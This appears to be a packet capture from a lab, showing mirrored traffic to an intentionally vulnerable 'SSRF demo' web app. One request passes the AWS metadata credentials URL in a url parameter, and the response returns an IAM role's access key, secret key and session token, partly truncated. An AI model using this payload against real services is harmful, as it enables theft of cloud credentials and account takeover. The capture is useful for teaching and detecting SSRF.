 03:07:22.516894 IP (tos 0xc0, ttl 255, id 39046, offset 0, flags [none], proto ICMP (1), length 576)
ip-10-0-2-223.us-west-2.compute.internal > 10.0.2.208: ICMP ip-10-0-2-223.us-west-2.compute.internal udp port 4789 unreachable, length 556
IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 678)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 47682, offset 0, flags [DF], proto TCP (6), length 628)
10.0.2.110.4120 > 10.0.2.208.http: Flags [P.], seq 0:576, ack 1, win 175, options [nop,nop,TS val 1762545 ecr 3227003921], length 576: HTTP, length: 576
GET /?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role HTTP/1.1
X-Forwarded-For:
X-Forwarded-Proto: https
X-Forwarded-Port: 443
Host:
X-Amzn-Trace-Id: Root=1-5d9d4eea-00cea600b71cb400014b3000
user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.[!http]
03:07:22.518908 IP (tos 0x0, ttl 255, id 0, offset 0, flags [none], proto UDP (17), length 1818)
10.0.2.208.65511 > ip-10-0-2-223.us-west-2.compute.internal.4789: VXLAN, flags [I] (0x08), vni 12345678
IP (tos 0x0, ttl 255, id 41731, offset 0, flags [DF], proto TCP (6), length 1768)
10.0.2.208.http > 10.0.2.110.4120: Flags [P.], cksum 0x015b (correct), seq 1:1717, ack 576, win 228, options [nop,nop,TS val 3227008607 ecr 1762545], length 1716: HTTP, length: 1716
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html
Date: Wed, 09 Oct 2019 03:07:22 GMT
Connection: keep-alive
Transfer-Encoding: chunked
2a
<h1>Welcome to sethsec's SSRF demo.</h1>
c4
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/msise-ssrf-ec2-role</font> for you
</h2><br><br>
512
{
"Code" : "Success",
"LastUpdated" : "2019-10-09T02:48:33Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA PIAY",
"SecretAccessKey" : "YVpw XJ1s",
"Token" : "AgoJb3 ///ARAAGg
R4QmnMnFyEgSImiiiI0NKMtLag6 5j78+3Wk3
0l+ZrOfwDCYgpU8YOukJiv8fdWj e9pIlUoyH
lshirqFsEgmsSYJ3lPzMZWrfLvL YKkL0ma3u
"Expiration" : "2019-10-09T09:16:05Z"
}
0